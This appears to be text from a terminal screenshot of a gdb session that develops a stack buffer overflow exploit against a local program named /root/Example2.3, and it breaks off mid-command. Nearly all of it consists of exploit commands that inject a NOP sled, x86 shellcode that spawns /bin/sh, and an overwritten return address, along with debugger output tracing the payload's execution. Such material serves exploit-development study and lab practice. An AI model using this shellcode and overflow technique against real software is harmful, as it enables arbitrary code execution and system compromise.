 File Edit View Search Terminal Help
During startup program exited with code 1.
(gdb) r $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\xdc\xf2\xff\xbf"')
Starting program: /root/Example2.3 $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
" + "\xdc\xf2\xff\xbf"')
Breakpoint 1, 0x004011cb in overflow ()
(gdb) i frame
Stack level 0, frame at 0xbffff300:
eip = 0x4011cb in overflow; saved eip = 0xbffff2dc
called by frame at 0x80cde391
Arglist at 0xbffff2f8, args:
Locals at 0xbffff2f8, Previous frame's sp is 0xbffff300
Saved registers:
ebx at 0xbffff2f4, ebp at 0xbffff2f8, eip at 0xbffff2fc
(gdb) x/16x 0xbffff300-40
0xbffff2d8: 0x90909090 0x90909090 0x90909090 0x31909090
0xbffff2e8: 0xb0e1f7c9 0x2f68510b 0x6868732f 0x6e69622f
0xbffff2f8: 0x80cde389 0xbffff2dc 0xbffff500 0xbffff3c4
0xbffff308: 0xbffff3d0 0x004011ea 0xb7fe6f60 0xbffff330
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0xbffff2fc in ?? ()
(gdb) r $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\xdc\xf2\xff\xbf"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Example2.3 $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
" + "\xdc\xf2\xff\xbf"')
Breakpoint 1, 0x004011cb in overflow ()
(gdb) watch *0xbffff2fc
Hardware watchpoint 2: *0xbffff2fc
(gdb) c
Continuing.
Hardware watchpoint 2: *0xbffff2fc
Old value = -1073745188
New value = 0
0xbffff2ee in ?? ()
(gdb) x 0xbffff2ee
0xbffff2ee: 0x732f2f68
(gdb) x/i $pc
=> 0xbffff2ee: push 0x68732f2f
(gdb) r $(python -c 'print